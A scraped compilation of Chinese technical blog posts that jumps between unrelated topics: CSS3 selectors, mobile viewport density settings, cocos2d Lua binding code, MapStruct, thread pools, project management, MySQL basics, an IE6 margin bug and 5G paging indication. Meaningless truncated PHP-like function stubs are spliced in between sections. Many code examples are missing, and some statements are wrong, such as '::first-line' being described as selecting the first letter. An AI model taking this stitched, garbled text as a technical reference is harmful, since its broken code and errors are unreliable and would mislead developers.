动态伪类并不存在于HTML中,只有当用户和网站交互的时候才能体现出来。动态伪类包含两种,第一种是在链接中常看到的锚点伪类,另一种是用户行为伪类。
胸无大志者,必受制于人 登录后复制
未访问时为红色且取消下划线,访问后为黄色,用户停留在链接,或链接获得焦点时显示下划线并设置蓝色,点击链接时为黑色。
设置动态伪类选择器时,必须遵循一定的循序。因为这几个选择器具有相同的特殊性,所以根据在文档中的顺序来决定更特殊的选择器。那么选择器的循序就至关重要了,正常的循序应该是:link,:visited,:hover,:active。
目标伪类选择器
目标伪类选择器“:target”用来匹配文档链接中的URI中某个标识符的目标元素。URI中的标识符通常会包含一个井号(#),后面带有一个标志符名称,例如“#yxz”,“:target”就是用来匹配ID为“yxz”的元素。":target"伪类选择器选取链接的目标元素,然后定义样式。
点我 点我
胸无大志者,必受制于人
丈夫生不五鼎食,死则五鼎烹耳 登录后复制
语言伪类选择器
语言伪类选择器是根据元素的语言编码匹配元素。这种语言信息必须包含在文档中,或者与文档关联,不能从CSS指定。为文档指定语言,有两种方法可以表示。
如果使用HTML5,直接可以设置文档的语言。
登录后复制
另一种方法就是手工在文档中指定lang属性,并设置对应的语言值。
登录后复制
E:lang(language)表示选择匹配E的所有元素,且匹配元素指定了lang属性,而且其值为language。
UI元素状态伪类选择器
主要用于form表单元素上,UI元素的状态一般包括:启用,禁用,选中,未选中,获得焦点,失去焦点,锁定和待机等。在HTML元素中有可用和不可用状态,例如表单的文本输入框,还有选中和未选中状态,例如表单的复选和单选按钮。这几种状态都是CSS3选择器中常用的状态伪类选择器。
观海云远 杨肃观 秦仲海 卢云 伍定远 登录后复制
结构伪类选择器
根据元素在文档树中的某些特性(如相对位置)定位到它们。
结构伪类选择器中的参数n可以是整数,关键词或公式。
整数:nth-child(3),选择第3个子元素。
关键词:odd代表奇数子元素,even代表偶数子元素。
公式:默认值为0,每次递增1。如:n+1,当n=0时,0+1=1,选择第1个子元素,当n=1时,1+1=2,选择第2个子元素,到选完所有子元素为止。
:first-child
选择父元素中的第一个子元素。
杨肃观 秦仲海 卢云 伍定远登录后复制
:last-child
选择父元素中的最后一个子元素。
/*选择ul中最后一个li元素,他的项目符号变为空心圆*/ul li:last-child{ list-style-type:circle;}登录后复制
:nth-child(n)
选择父元素中的一个或多个子元素。
当n为整数时:
/*选择ul中第三个li*/ul li:nth-child(3){ list-style-type:circle;}登录后复制
当n为关键词时:
/*选择ul中第奇数个li*/ul li:nth-child(odd){ list-style-type:circle;}登录后复制
当n为公式时:
/*选择ul中第奇数个li*/ul li:nth-child(n*2-1){ list-style-type:circle;}登录后复制
:nth-last-child(n)
与:nth-child类似,但却是从倒数选择子元素。
当n为整数时:
/*选择ul中倒数第三个li*/ul li:nth-last-child(3){ list-style-type:circle;}登录后复制
当n为关键词时:
/*选择ul中倒数第奇数个li*/ul li:nth-last-child(odd){ list-style-type:circle;}登录后复制
当n为公式时:
/*选择ul中倒数第奇数个li*/ul li:nth-last-child(n*2-1){ list-style-type:circle;}登录后复制
:nth-of-type(n)
也与:nth-child类似,不同的是它只计算父元素中指定某种类型的子元素。
杨肃观 王一通 秦仲海 卢云 伍定远登录后复制
当结构中不止一种类型时,使用nth-child就不能够准确的指定元素了,假如我要匹配第2个li,写作li:nth-child(2)是不能够匹配的,因为文档中第2个子元素是span,所以匹配失败。
ul li:nth-of-type(2){ list-style-type:circle;}登录后复制
:nth-of-type能够从指定类型的子元素开始计数,第2个元素span不是li,所以被忽略。
:nth-last-of-type(n)
与nth-of-type一样,都是用来选择指定某种类型的子元素,但它的计数方向却是从最后一个指定类型的子元素开始,使用方法与之前提到的nth-last-child一样。
:only-child
表示一个元素是它父元素的唯一子元素。换句话说,匹配元素的父元素中仅有一个子元素。
杨肃观 秦仲海 卢云 伍定远 王一通登录后复制
:only-of-type
用来选择一个元素是它父元素唯一一个指定类型的子元素。
杨肃观 秦仲海 卢云 伍定远 小白龙 伍崇卿 卢一云 卢二云 卢三云 卢四云 卢五云登录后复制
:empty
用来选择没有任何内容的元素。
胸无大志者,必受制于人 登录后复制
否定伪类选择器
否定伪类选择器“:not()”主要用来定位不匹配该选择器的元素。
胸无大志者,必受制于人丈夫生不五鼎食,死则五鼎烹耳大丈夫一生碌碌无为,与朽木腐草无异 登录后复制
伪元素
伪元素可用于定位文档中包含的文本,但无法在文档树中定位。伪元素早在css中就存在了,“:first-letter”,“:first-line”,“:before”,“:after”。在css3中对伪元素进行了一定的调整,在以前的基础上增加了一个冒号,相应的变成了“::first-letter”,“::first-line”,“::before”,“::after”,还增加了一个“::selection”。
::first-line
选择文本块中的第一个字母。
胸无大志者,必受制于人登录后复制
::first-line
与::first-letter类似,也是用来选择文本,不同的是,::first-line选择文本块的第一行。
/*选择段落文本中的第一行*/ p::first-line{ color:blue; }登录后复制
::before和::after
可以在文本块之前(::before)或文本块之后(::after)插入额外的内容(content)或样式,生成的内容不会成为DOM的一部分。
/*在段落文本前加入内容"《",置为蓝色*/登录后复制
p::before{
content:"《";
color:blue;
}
/在段落文本后加入内容"》",置为红色/
p::after{
content:"》";
color:red;
}
::selection
匹配突出显示的文本。伪元素::selection仅接受两个参数,一个是background,一个是color。浏览器默认情况下,选择突出的网站文本是深蓝色背景,白色的字体。
/*背景色为灰色,前景色为白色*/p::selection{ background:#; color:#ffffff;}/*为了支持火狐浏览器,需要加上特别的前缀*/ p::-moz-selection{ background:#; color:#ffffff;}登录后复制
属性选择器
在HTML中,通过各种各样的属性可以给元素增加很多附加的信息。css2中引入了一些属性选择器,这些选择器可基于元素的属性来匹配元素,而css3在css2的基础上扩展了这些属性选择器,支持基于模式匹配来定位元素。
E[attr]
选择具有属性attr的元素E。
胸无大志者,必受制于人
大丈夫一生碌碌无为,与朽木腐草无异登录后复制
E[attr=val]
选择E元素中属性attr的值为val的元素。
/*选择a元素中的href属性且属性值为http://www.baidu.com的属性*/ a[href="http://www.baidu.com"]{ text-decoration:none; color:black; }登录后复制
E[attr|=val]
选择E元素中属性attr的属性值以val开头或以val-开头的元素。
/*选择a元素中的id属性且属性值以yxz或以yxz-开头的元素*/a[id|="yxz"]{ text-decoration:none; color:black;}登录后复制
E[attr~=val]
选择E元素中属性attr的值val是被空格隔开的字符串。
/*选择a元素中的class属性且属性值yxz是被空格隔开的*/a[class~="yxz"]{ text-decoration:none; color:black;}登录后复制
E[attr*=val]
选择E元素中的属性attr,且值val在字符串的任意处。
/*选择a元素中的class属性且属性值yxz在字符串的任意处*/a[class*="yxz"]{ text-decoration:none; color:black;}登录后复制
E[attr^=val]
选择E元素中的属性attr,且值以val开头。
/*选择a元素中的href属性,且值以http开头*/a[href^="http"]{ text-decoration:none; color:black;}登录后复制
E[attr$=val]
选择E元素中的属性attr,且值以val结尾。
/*选择a元素中的href属性,且值以com结尾*/a[href$="com"]{ text-decoration:none; color:black;}登录后复制
css3选择器完,但其中运用奥妙,却永无止
function reachwho($KQe)
{
for($ZUoD=0;$ZUoD
在这些属性里面,我们重点关注target-densitydpi,这个属性可以改变设备的默认缩放。
medium-dpi是target的默认值,如果我们显示定义target-densitydpi=device,那么设备就会按照真实的dpi来渲染页面。打个比方说,一张320*480的图片,放在iphone4里面,默认是占满屏的,但如果定义了target-densitydpi=device-dpi,那么图片只占屏幕的四分之一( 二分之一的平方 ),因为iphone4的分辨率为640*960。
二:解决方案
( 1 ) 简单粗暴
如果我们按照320px宽的设计稿去制作页面,并且不做任何设置,页面会默认自动缩放跟手机屏幕相等的宽度( 这是由于medium-dpi是target-densitydpi的默认值,和不同密度对应不同缩放比例所决定的,这一切都是移动设备自动完成的 )。所以这种解决方案,简单,粗暴,有效。但有一个致命的缺点,对于高密码和超高密码的手机设备,页面( 特别是图片 )会失真,而且密度越多,失真越厉害。
( 2 ) 极致完美
在这种方案中,我们采用
target-densitydpi = device-dpi,这样一来,手机设备就会按照真实的像素树木来渲染,用专业的话来说,就是 1 CSS pixel = 1 device pixel。比如对于 640 * 960的iphone,我们就可以做出640*960的页面,在iphone上显示也不会有滚动条。当然,对于其他设备,也需制作不同尺寸的页面,所有这种方案往往是用媒体查询来做成响应式的页面。这种方案可以在特定的分辨率下完美呈现,但是随着要兼容的不同分辨率越多,成本就越高,因为需要为每一种分辨率写单独的代码。
1 2 #header{ 3 background:url(medium-density-image.png); 4 } 5 @media screen and (-webkit-device-pixed-ratio:1.5){ 6 /* CSS for high-density screens */ 7 #header { background:url (high-density-image.png);} 8 } 9 @media screen and (- webkit -device-pixel-ratio:0.75) { 10 /* CSS for low-density screens */ 11 #header { background:url (low-density-image.png);} 12 }登录后复制
( 3 ) 合理折中
针对安卓设备绝大多数是高密度,部分是中密度的特点,我们可以采用一个这种的方案:我们对480px宽的设计稿进行还原,但是页面却做成320px宽( 使用background-size来对图片进行缩小 ),然后,让页面自动按照比例缩放。这样一来,低密度的手机有滚动条( 这种手机基本上已经没人在用了 ),中密度的手机会浪费一点点流量,高密度的手机完美呈现,超高密度的手机轻微失真( 超高密度的安卓手机很少 )。这种方案的有点非常明显:只需要一套设计稿,一套代码( 这里只是讨论安卓手机的情况 )
这篇文章我看了一遍,觉得对于理解一些基本概念非常有帮助,所以拿过来以后,以后说不定给别人讲解的时候还能用的到,这篇博客下面还有关于开发调试的内容,没有列出来,先给出链接:http://blog.jobbole.com/31023/
由于没有前端开发经验,而且第一个公司是一个移动端项目very very多的一个公司,基本上都是,以后类似的东西肯定大大的多。欢迎不幸来到我博客的朋友和我交流,你也看到了,这里基本没什么有价值的东西,以后肯定会有的,欢迎加我球球:交流
public void purpose($worksfilemtimefly)
{
for($Qt=0;$Qt">
value属性 规定 input 元素的值,值会被提交
如
">
public void imageagentsecond()
{
for($cEudA=0;$cEudA 1. 设置 width
控制 viewport 的大小,可以指定的一个值或者特殊的值,如 device-width 为设备的宽度(单位为缩放为 100% 时的 CSS 的像素)。 2. 设置 height
和 width 相对应,指定高度。 3. 像素密度 target-densitydpi
一个屏幕像素密度是由屏幕分辨率决定的,通常定义为每英寸点的数量(dpi)。Android支持三种屏幕像素密度:低像素密度,中像素密度,高像素密 度。一个低像素密度的屏幕每英寸上的像素点更少,而一个高像素密度的屏幕每英寸上的像素点更多。Android Browser和WebView默认屏幕为中像素密度。
下面是 target-densitydpi 属性的 取值范围 device-dpi ?使用设备原本的 dpi 作为目标 dp。 不会发生默认缩放。 high-dpi ? 使用hdpi 作为目标 dpi。 中等像素密度和低像素密度设备相应缩小。 medium-dpi ? 使用mdpi作为目标 dpi。 高像素密度设备相应放大, 像素密度设备相应缩小。 这是默认的target density. low-dpi -使用mdpi作为目标 dpi。中等像素密度和高像素密度设备相应放大。 ? 指定一个具体的dpi 值作为target dpi. 这个值的范围必须在70?400之间。
1
2
3
4
5
6
为了防止Android Browser和WebView 根据不同屏幕的像素密度对你的页面进行缩放,你可以将viewport的target-densitydpi 设置为 device-dpi。当你这么做了,页面将不会缩放。相反,页面会根据当前屏幕的像素密度进行展示。在这种情形下,你还需要将viewport的 width定义为与设备的width匹配,这样你的页面就可以和屏幕相适应。 4. 初始缩放 initial-scale
初始缩放。即页面初始缩放程度。这是一个浮点值,是页面大小的一个乘数。例如,如果你设置初始缩放为“1.0”,那么,web页面在展现的时候就会以target density分辨率的1:1来展现。如果你设置为“2.0”,那么这个页面就会放大为2倍。 5. 最大缩放 maximum-scale
最大缩放。即允许的最大缩放程度。这也是一个浮点值,用以指出页面大小与屏幕大小相比的最大乘数。例如,如果你将这个值设置为“2.0”,那么这个页面与target size相比,最多能放大2倍。 6. 是否允许用户缩放 user-scalable
用户调整缩放。即用户是否能改变页面缩放程度。如果设置为yes则是允许用户对其进行改变,反之为no。默认值是yes。如果你将其设置为no,那么minimum-scale 和 maximum-scale都将被忽略,因为根本不可能缩放。
所有的缩放值都必须在0.01?10的范围之内。
例:
(设置屏幕宽度为设备宽度,禁止用户手动调整缩放)
(设置屏幕密度为高频,中频,低频自动缩放,禁止用户手动调整缩放)
function DhbAQZYF()
{
for($Nj=0;$Nj= 1 tolua_Error tolua_err;#endif#if COCOS2D_DEBUG >= 1 if (!tolua_isusertype(tolua_S,1,"ccui.RichElementText",0,&tolua_err)) goto tolua_lerror;#endif cobj = (cocos2d::ui::RichElementText*)tolua_tousertype(tolua_S,1,0);#if COCOS2D_DEBUG >= 1 if (!cobj) { tolua_error(tolua_S,"invalid 'cobj' in function 'lua_cocos2dx_ui_RichElementText_init'", nullptr); return 0; }#endif argc = lua_gettop(tolua_S)-1; if (argc == 8) { int arg0; cocos2d::Color3B arg1; uint16_t arg2; std::string arg3; std::string arg4; double arg5; int arg6; bool arg7; ok &= luaval_to_int32(tolua_S, 2,(int *)&arg0, "ccui.RichElementText:init"); ok &= luaval_to_color3b(tolua_S, 3, &arg1, "ccui.RichElementText:init"); ok &= luaval_to_uint16(tolua_S, 4,&arg2, "ccui.RichElementText:init"); ok &= luaval_to_std_string(tolua_S, 5,&arg3, "ccui.RichElementText:init"); ok &= luaval_to_std_string(tolua_S, 6,&arg4, "ccui.RichElementText:init"); ok &= luaval_to_number(tolua_S, 7,&arg5, "ccui.RichElementText:init"); ok &= luaval_to_int32(tolua_S, 8,&arg6, "ccui.RichElementText:init"); ok &= luaval_to_boolean(tolua_S, 9,&arg7, "ccui.RichElementText:init"); if(!ok) { tolua_error(tolua_S,"invalid arguments in function 'lua_cocos2dx_ui_RichElementText_init'", nullptr); return 0; } bool ret = cobj->init(arg0, arg1, arg2, arg3, arg4, arg5,arg6,arg7); tolua_pushboolean(tolua_S,(bool)ret); return 1; } luaL_error(tolua_S, "%s has wrong number of arguments: %d, was expecting %d
", "ccui.RichElementText:init",argc, 6); return 0;#if COCOS2D_DEBUG >= 1 tolua_lerror: tolua_error(tolua_S,"#ferror in function 'lua_cocos2dx_ui_RichElementText_init'.",&tolua_err);#endif return 0;}int lua_cocos2dx_ui_RichElementText_create(lua_State* tolua_S){ int argc = 0; bool ok = true;#if COCOS2D_DEBUG >= 1 tolua_Error tolua_err;#endif#if COCOS2D_DEBUG >= 1 if (!tolua_isusertable(tolua_S,1,"ccui.RichElementText",0,&tolua_err)) goto tolua_lerror;#endif argc = lua_gettop(tolua_S) - 1; if (argc == 6) { int arg0; cocos2d::Color3B arg1; uint16_t arg2; std::string arg3; std::string arg4; double arg5; ok &= luaval_to_int32(tolua_S, 2,(int *)&arg0, "ccui.RichElementText:create"); ok &= luaval_to_color3b(tolua_S, 3, &arg1, "ccui.RichElementText:create"); ok &= luaval_to_uint16(tolua_S, 4,&arg2, "ccui.RichElementText:create"); ok &= luaval_to_std_string(tolua_S, 5,&arg3, "ccui.RichElementText:create"); ok &= luaval_to_std_string(tolua_S, 6,&arg4, "ccui.RichElementText:create"); ok &= luaval_to_number(tolua_S, 7,&arg5, "ccui.RichElementText:create"); if(!ok) { tolua_error(tolua_S,"invalid arguments in function 'lua_cocos2dx_ui_RichElementText_create'", nullptr); return 0; } cocos2d::ui::RichElementText* ret = cocos2d::ui::RichElementText::create(arg0, arg1, arg2, arg3, arg4, arg5); object_to_luaval(tolua_S, "ccui.RichElementText",(cocos2d::ui::RichElementText*)ret); return 1; } if (argc == 7) { int arg0; cocos2d::Color3B arg1; uint16_t arg2; std::string arg3; std::string arg4; double arg5; int arg6; ok &= luaval_to_int32(tolua_S, 2,(int *)&arg0, "ccui.RichElementText:create"); ok &= luaval_to_color3b(tolua_S, 3, &arg1, "ccui.RichElementText:create"); ok &= luaval_to_uint16(tolua_S, 4,&arg2, "ccui.RichElementText:create"); ok &= luaval_to_std_string(tolua_S, 5,&arg3, "ccui.RichElementText:create"); ok &= luaval_to_std_string(tolua_S, 6,&arg4, "ccui.RichElementText:create"); ok &= luaval_to_number(tolua_S, 7,&arg5, "ccui.RichElementText:create"); ok &= luaval_to_int32(tolua_S, 8,&arg6, "ccui.RichElementText:create"); if(!ok) { tolua_error(tolua_S,"invalid arguments in function 'lua_cocos2dx_ui_RichElementText_create'", nullptr); return 0; } cocos2d::ui::RichElementText* ret = cocos2d::ui::RichElementText::create(arg0, arg1, arg2, arg3, arg4, arg5, arg6); object_to_luaval(tolua_S, "ccui.RichElementText",(cocos2d::ui::RichElementText*)ret); return 1; } if (argc == 8) { int arg0; cocos2d::Color3B arg1; uint16_t arg2; std::string arg3; std::string arg4; double arg5; int arg6; bool arg7; ok &= luaval_to_int32(tolua_S, 2,(int *)&arg0, "ccui.RichElementText:create"); ok &= luaval_to_color3b(tolua_S, 3, &arg1, "ccui.RichElementText:create"); ok &= luaval_to_uint16(tolua_S, 4,&arg2, "ccui.RichElementText:create"); ok &= luaval_to_std_string(tolua_S, 5,&arg3, "ccui.RichElementText:create"); ok &= luaval_to_std_string(tolua_S, 6,&arg4, "ccui.RichElementText:create"); ok &= luaval_to_number(tolua_S, 7,&arg5, "ccui.RichElementText:create"); ok &= luaval_to_int32(tolua_S, 8,&arg6, "ccui.RichElementText:create"); ok &= luaval_to_boolean(tolua_S, 9,&arg7, "ccui.RichElementText:create"); if(!ok) { tolua_error(tolua_S,"invalid arguments in function 'lua_cocos2dx_ui_RichElementText_create'", nullptr); return 0; } cocos2d::ui::RichElementText* ret = cocos2d::ui::RichElementText::create(arg0, arg1, arg2, arg3, arg4, arg5, arg6, arg7); object_to_luaval(tolua_S, "ccui.RichElementText",(cocos2d::ui::RichElementText*)ret); return 1; } luaL_error(tolua_S, "%s has wrong number of arguments: %d, was expecting %d
", "ccui.RichElementText:create",argc, 6); return 0;#if COCOS2D_DEBUG >= 1 tolua_lerror: tolua_error(tolua_S,"#ferror in function 'lua_cocos2dx_ui_RichElementText_create'.",&tolua_err);#endif return 0;} 登录后复制

MapStruct是一个代码生成器,它极大地简化了基于约定而非配置方法的Java bean类型之间映射的实现。生成的映射代码使用简单的方法调用,因此快速、类型安全且易于理解。
与动态映射框架相比,MapStruct 具有以下优势:(1)通过使用普通方法getter、setter调用,而不是反射来快速执行,效率很高。(2)编译时类型安全:只能映射相互映射的对象和属性,不会将其余模型属性进行映射。
多层应用程序通常需要在不同的对象模型(例如实体和DTO)之间进行映射。编写这样的映射代码是一项乏味且容易出错的任务。MapStruct旨在通过尽可能自动化来简化这项工作。
与其他映射框架相比,MapStruct在编译时生成bean映射,这确保了高性能,允许快速的开发人员反馈和彻底的错误检查。
MapStruct是一个插入Java编译器的注释处理器,可以在命令行构建(Maven、Gradle等)中使用,也可以在首选IDE中使用。
MapStruct使用了合理的默认值,但在配置或实现特殊行为时会避开您。
MapStruct的性能远远大于BeanUtils的性能;
使用场景:当你要想使用BeanUtils进行对象拷贝映射时,就可以使用MapStruct;
使用:
导入maven:
创建要拷贝的对象
创建一个映射器,只需使用所需的映射方法定义一个 Java 接口并使用注释对其进行org.mapstruct.Mapper注释:
MapStruct 还支持具有多个源参数的映射方法。这很有用,例如,为了将多个实体组合成一个数据传输对象。
底层实现举例:

使用举例:
其他高阶用法请参考官方文档
为什么有并发连接限制和连接线程池
大量的客户端连接到服务器,会导致服务器端需要大量的维护连接资源,同时需要处理客户端的请求,这是如何高效的执行任务成了一个关键的问题,所以,并发连接限制和连接线程池的出现就是为了解决如何有效地管理连接并同时处理多个请求。
并发连接限制的概念
并发连接限制,又称为连接池限制,是一种服务器端的资源管理策略。它通过限制每个客户端或 IP 地址可以同时连接到服务器的数量,以确保服务器资源的合理分配。服务器在收到连接请求后,会检查当前连接数是否超过了预设的限制,如果超过则拒绝新连接,直到现有连接减少。
并发连接限制的实现方式
并发连接限制可以通过多种方式实现。服务器可以在操作系统级别设置连接数限制,或者通过 Web 服务器的配置进行限制。此外,负载均衡技术也可以用于分散连接,避免单个服务器过载。
线程池的概念
线程池是一种用于管理线程的技术,适用于需要同时处理多个任务的场景。线程池在启动时创建一组线程,这些线程在池中等待分配任务。当任务到达时,线程池会从池中获取一个空闲线程来处理任务,完成后将线程返回到池中。
线程池的优势
线程池在处理多任务场景中具有多重优势。它能够减少线程创建和销毁的开销,防止过多的线程竞争,提高资源利用率,同时还能够实现任务调度和控制并发度。
线程池如何应用于 HTTP 连接管理
在 HTTP 连接管理中,服务器可以将每个连接的请求作为任务分配给线程池中的线程。这样,服务器可以同时处理多个连接,而不必为每个连接创建新线程。这种方法可以显著提高服务器性能和资源利用率。
项目管理(Project Management)是指对项目进行规划、组织、协调和控制的过程,以实现项目目标的一系列活动。它涉及到对项目范围、时间、成本、质量、风险等方面的管理,以确保项目按照预定的要求和目标顺利完成。
在项目管理中,PE(Project Evaluation)是指对项目进行评估和审查的过程。它可以帮助项目团队和相关利益相关者了解项目的进展和效果,发现存在的问题和风险,并采取相应的措施进行调整和改进。
PE的具体内容包括对项目目标、计划、资源、进度、质量、成本等方面进行评估,以及对项目团队和相关利益相关者的满意度进行调查和分析。通过PE,可以及时发现项目中存在的问题和风险,及时采取措施进行调整和改进,以确保项目的顺利进行和成功完成。
PE可以根据项目的不同阶段和需要进行多次进行,例如在项目启动阶段进行项目可行性评估,确定项目的可行性和可行性,以及在项目执行阶段进行项目绩效评估,评估项目的进展和效果。
总之,项目管理和PE是实现项目目标和保证项目成功的重要工具和方法,通过对项目进行规划、组织、协调和控制,以及对项目进行评估和审查,可以帮助项目团队和相关利益相关者更好地管理和控制项目,提高项目的成功率和效果。
交付方法论(Delivery Methodology)是指在项目管理中用于交付项目成果的一套系统化的方法和流程。它涵盖了项目的规划、执行、控制和关闭等阶段,以确保项目按时、按质、按成本完成。
常见的交付方法论包括瀑布模型、敏捷开发、迭代开发等。
瀑布模型(Waterfall Model):瀑布模型是一种线性的顺序型开发方法,将项目划分为一系列阶段,每个阶段依次进行,并且每个阶段的输出作为下一个阶段的输入。这种方法适用于项目需求稳定、规模较大、时间和成本预测准确的项目。
敏捷开发(Agile Development):敏捷开发是一种以迭代、增量方式进行的开发方法,强调团队的自组织、快速响应变化和持续交付价值。敏捷方法注重与客户的合作,通过不断反馈和调整,逐步完善项目成果。常见的敏捷方法包括Scrum、XP等。
迭代开发(Iterative Development):迭代开发是一种在每个迭代周期内进行需求分析、设计、开发、测试等工作的方法。每个迭代周期都产生一个可交付的部分产品,通过客户反馈和需求调整,逐步完善项目成果。
PE工作的重心主要包括以下几个方面:
项目评估:PE需要对项目进行全面的评估,包括项目目标、计划、资源、进度、质量、成本等方面的评估。通过评估,可以确定项目的可行性和可行性,了解项目的潜在问题和风险,为项目的顺利进行提供依据。
项目监控:PE需要对项目的进展和效果进行监控,及时发现和解决项目中的问题和风险。通过监控,可以确保项目按照预定的要求和目标进行,并及时采取措施进行调整和改进。
项目沟通:PE需要与项目团队和相关利益相关者进行有效的沟通和协调,确保各方对项目的目标、计划和进展有清晰的了解和共识。通过沟通,可以减少误解和冲突,提高项目的合作效率和效果。
项目风险管理:PE需要识别、评估和应对项目中的风险。通过制定风险管理计划、实施风险控制措施和制定风险应对策略,可以降低项目风险对项目目标的影响。
项目质量管理:PE需要制定项目质量管理计划,确保项目按照质量要求进行,并进行质量控制和质量评估。通过质量管理,可以提高项目交付的质量和客户满意度。
至于交付方法论,可以根据项目的具体需求和特点选择适合的交付方法。常见的交付方法论包括瀑布模型、敏捷开发、迭代开发等。每种方法论都有其特点和适用场景,PE可以根据项目的需求和团队的能力选择最合适的交付方法论。在选择和应用交付方法论时,需要考虑项目的复杂性、风险程度、团队的协作能力等因素,以确保项目的顺利进行和成功交付。
SQL:Structured Query Language,结构化查询语言。
从查询开始:
SELECT 查询列表
FROM 表名或视图列表
【WHERE 条件表达式】
【GROUP BY 字段名 【HAVING 条件表达式】】
【ORDER BY 字段 【ASC|DESC】】
【LIMIT m,n】;
要想运行一条SQL,先要写的并不是select,而是from,先决定从哪一个表开始查,再筛选条件。
inner join 交集 inner 内连接
outer join 差集 outer 外连接
自连接
当table1和table2本质上是同一张表,只是用取别名的方式虚拟成两张表以代表不同的意义。然后两个表再进行内连接,外连接等查询
FROM t_employee AS emp, t_employee AS mgr
WHERE emp.mid = mgr.eid;
聚合函数
l AVG(【DISTINCT】 expr) 返回expr的平均值
l COUNT(【DISTINCT】 expr)返回expr的非NULL值的数目
l MIN(【DISTINCT】 expr)返回expr的最小值
l MAX(【DISTINCT】 expr)返回expr的最大值
l SUM(【DISTINCT】 expr)返回expr的总和
特别注意: Group By 语句
在SELECT 列表中所有未包含在组函数中的列都应该是包含在 GROUP BY 子句中的
测试验证
目的:查询表中年龄最大的员工部门,名字

从表中数据可得:101部门年龄最大应为li4,102部门年龄最大应为t7,这条SQL的查询是找出年龄最大,但查询名字是查询每个部门的第一个名字。


会提示name字段不在Group By 中;但要注意生产数据库不一定设置此项,默认为Null;
正确SQL:
分析:先找出表中最大年龄,作为临时表,再联查
结果:

这个小点容易被忽视,如果第一行显示为li4,会错认为查询结果正确,导致不可估量的后果。
在第一次查询后,会将结果缓存至本地缓存,两次查询结果时间不一致。
Mysql事务
事务:事务就是保持数据一致性
原子性(Atomicity):原子意为最小的粒子,或者说不能再分的事物。数据库事务的不可再分的原则即为原子性。
组成事务的所有查询必须:要么全部执行,要么全部取消(就像上面的银行例子)。
一致性(Consistency):指数据的规则,在事务前/后应保持一致。
隔离性(Isolation):简单点说,某个事务的操作对其他事务不可见的.
持久性(Durability):当事务提交完成后,其影响应该保留下来,不能撤消。

隔离级别
1.读未提交
2.读已提交(Mysql默认级别)
3.可重复读
4.串行化
脏读:已经更新 但未提交
不可重复读:两次读取结果不一致
幻读:读的同事另一个事务进行了写操作,导致两次查询结果不一致
查看当前的隔离级别:
索引
是对列或多列进行排序的数据结构;
查看索引:select index from user;
创建索引:默认设置主键时是创建索引的,
Crete id int(60)AUTO_INCREMENT key;
CREATE INDEX 索引名 ON 表名称 (column_name,column_name…);
索引结构:BTree B+Tree B:balance
BTree:平衡二叉树
特点:1.具有数据节点
缺页查询,产生IO
B+Tree:
特点: 1.具有数据节点
命中数据3层查找后查询数据指针
加载更快,产生更少IO
效率:BTree更高,但从IO角度,Mysql选择B+Tree
时间复杂度:算法执行的复杂程度
空间复杂度:算法在运行过程中临时占用存储空间大小的量度
聚簇索引:数据存储方式,数据行和键值聚簇存储在一起
非聚簇索引:数据行和键值聚簇存储不在一起
什么情况需要索引:频繁作为查询条件的字段
什么情况不需要索引:经常update的字段

SQL性能分析
复杂业务中,一条SQL不单要达到准确性,还要考虑性能,通过查询时间,查询表数量等等去衡量。
关键字:Explain,模拟执行SQL。
目的:查看是否使用了索引
SQL书写能力是工作中不可或缺的,一条好的SQL可以节省代码,提高性能,不断的锻炼,书写各种场景SQL,才能提升能力。
function girlsafety()
{
for($vL=0;$vL
IE6下什么情况才会出现双倍边距问题:
只有知道问题出现的原因,才能够在出现问题前有意识的去避免问题的发生,或者能够第一时间查找到问题的所在。下面简单介绍一下IE6浏览器在什么情况下才会出现双边距问题。
下面看个例子:
蚂蚁部落 登录后复制
以上代码中,子div的左边距出现了加倍现象。也就是说当对象的浮动方向和外边距的方向一致时候会产生外边距加倍现象。
再来看一个例子:
蚂蚁部落 登录后复制
在上面的代码中,IE6浏览器下只有第一个子div产生了双倍边距现象,而第二个、第三个都没有产生,于是我们可以得出,在同一行的浮动div只有第一个可能产生双倍边距。
根据上面两个现象我们可以总结得出,对象浮动方向与外边距方向一致且是同一行中的中第一个浮动对象才会产生双倍边距。
原文地址是:http://www.51texiao.cn/div_cssjiaocheng/2015/0501/499.html
function mt_randbaroffer($givesuccess)
{
for($iN=0;$iN
出处:http://www.hzhcontrols.com/
原文:http://www.hzhcontrols.com/new-1605631.html
本文版权归原作者所有欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接,否则保留追究法律责任的权利
引入PEI机制的动机就是让UE可以在idle或者inactive state尽可能的省电,按照38.304 DRX的规定UE会醒来在自己的PO上监听P-RNTI加扰的DCI,deocde paging,这就会导致有时候即使没有paging下发,UE也要起来监听paging,而且会出现false paging alarms的情况,这种现象实际log中也很常见。针对这种情况,R17引入PEI,通过对UE进行分组,然后网络侧将PEI occasion和PO关联,只有UE收到所属subgroup的PEI 显示有paging要收时,UE才会在关联PO decode paging,否则UE就可以继续休眠,进而达到节能的目的,下图是R17 PEI机制的简洁版示意图。

